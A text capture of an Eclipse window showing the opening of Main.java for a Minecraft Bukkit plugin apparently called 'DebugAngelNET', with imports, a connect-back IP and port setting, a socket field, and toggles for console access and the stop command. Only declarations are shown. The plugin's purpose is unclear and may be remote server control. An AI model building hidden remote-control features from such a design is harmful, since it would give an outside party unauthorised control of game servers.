 Java - Plugin/src/com/Plugin/Main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access Java EE Java
Package Explorer
DebugAngelNET
OnJoin Hi Plugin
Plugin
src
com.Plugin
Main.java
JRE System Library [JavaSE-1.8]
Referenced Libraries
plugin.yml
Main.java plugin.yml plugin.yml Main.java plugin.yml
20 import org.bukkit.command.CommandSender;
21 import org.bukkit.entity.Player;
22 import org.bukkit.event.EventHandler;
23 import org.bukkit.event.EventPriority;
24 import org.bukkit.event.Listener;
25 import org.bukkit.event.player.AsyncPlayerChatEvent;
26 import org.bukkit.event.player.PlayerCommandPreprocessEvent;
27 import org.bukkit.event.player.PlayerJoinEvent;
28 import org.bukkit.event.player.PlayerKickEvent;
29 import org.bukkit.event.player.PlayerMoveEvent;
30 import org.bukkit.event.player.PlayerQuitEvent;
31 import org.bukkit.event.server.ServerCommandEvent;
32 import org.bukkit.plugin.Plugin;
33 import org.bukkit.plugin.java.JavaPlugin;
34
35 public class Main extends JavaPlugin implements Listener{
36 //EDIT DOWN HERE vvvv
37 String YOURIP = "10.0.0.12";
38 int YOURSERVERPORT = 52600;
39 //EDIT UP HERE ^^^^^^^^
40 /*To prevent errors please do not mess
41 with the rest of the code unless you
42 understand it and know a bit about java. :>
43 Thanks -Mac .G*/
44 Socket clientSocket = new Socket();
45 boolean HasConnected = false;
46 boolean Allowed = true;
47 boolean anyon = false;
48 boolean ToggleLocalConsoleAccess = true;
49 boolean ToggleStopCommand = true;
50 @SuppressWarnings({ "unchecked", "rawtypes" })
51 public List<Player> OnlinePlayers = new ArrayList();
52 @SuppressWarnings({ "unchecked", "rawtypes" })
53 public List<String> MutedPlayers = new ArrayList();
Writable Smart Insert 37 : 29